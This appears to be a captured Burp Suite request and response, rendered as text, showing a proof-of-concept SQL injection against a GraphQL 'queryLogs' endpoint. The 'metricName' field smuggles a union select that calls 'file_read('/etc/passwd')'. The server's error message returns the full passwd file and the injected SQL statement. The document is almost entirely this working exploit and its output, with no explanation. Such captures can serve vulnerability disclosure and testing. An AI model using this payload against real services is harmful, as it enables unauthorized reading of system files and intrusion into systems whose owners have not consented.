 Request
Pretty Raw Hex GraphQL
\n
1 POST /graphql HTTP/1.1
2 Host: 192.168.1.12:8080
3 Content-Length: 500
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.88 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.1.12:8080
8 Referer: http://192.168.1.12:8080/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
14 "query":"query queryLogs($condition: LogQueryCondition) {
15 queryLogs(condition:$condition){
16 total
17 logs{
18 serviceId
19 serviceName
20 isError
21 content
22 }
23 }
24 }
25 ",
26 "variables":{
27 "condition":{
28 "metricName":
"(INFORMATION_SCHEMA.USERS) union select file_read('/etc/passwd', null)) where 1=1 or 1=1 or
1=1 -- ",
29 "state":"ALL",
30 "paging":{
31 "pageSize":10
32 }
33 }
34 }
35 }
Response
Pretty Raw Hex Render
\n
},
"errors":[
{
"message":
"Exception while fetching data (/queryLogs) : Data conversion error converting \"root:x:0:
0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bi
n:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/s
ync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/s
bin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/
sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/sp
ool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:w
ww-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:
/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
in/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:
100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:10
1:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:102:105::/nonexiste
nt:/usr/sbin/nologin\nsystemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/syst
emd:/usr/sbin/nologin\nsyslog:x:104:111::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534:
:/nonexistent:/usr/sbin/nologin\ntss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/fal
se\nuuidd:x:107:116::/run/uuidd:/usr/sbin/nologin\nsystemd-oom:x:108:117:systemd Userspace
OOM Killer,,,:/run/systemd:/usr/sbin/nologin\ntcpdump:x:109:118::/nonexistent:/usr/sbin/n
ologin\navahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/no
login\nusbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\ndnsmasq:x:112:6
5534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\nkernoops:x:113:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin\navahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/us
r/sbin/nologin\ncups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-
helper:/usr/sbin/nologin\nrtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin\nwhoopsie
:x:117:124::/nonexistent:/bin/false\nsssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/
sbin/nologin\nspeech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/
false\nfwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin\nnm-op
envpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin\nsaned
:x:122:129::/var/lib/saned:/usr/sbin/nologin\ncolord:x:123:130:colord colour management da
emon,,,:/var/lib/colord:/usr/sbin/nologin\ngeoclue:x:124:131::/var/lib/geoclue:/usr/sbin/n
ologin\npulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin\ngnome-initial-s
etup:x:126:65534::/run/gnome-initial-setup/:/bin/false\nhplip:x:127:7:HPLIP system user,,,
:/run/hplip:/bin/false\ngdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false\ndark
ness:x:1000:1000:darkness,,,:/home/darkness:/bin/bash\nsshd:x:129:65534::/run/sshd:/usr/sb
in/nologin\n\"; SQL statement:\nselect count(1) total from (select 1 from (INFORMATION_SCH
EMA.USERS) union select file_read('/etc/passwd', null)) where 1=1 or 1=1 or 1=1 --  where
1=1  ) [22018-196]"
}
]
}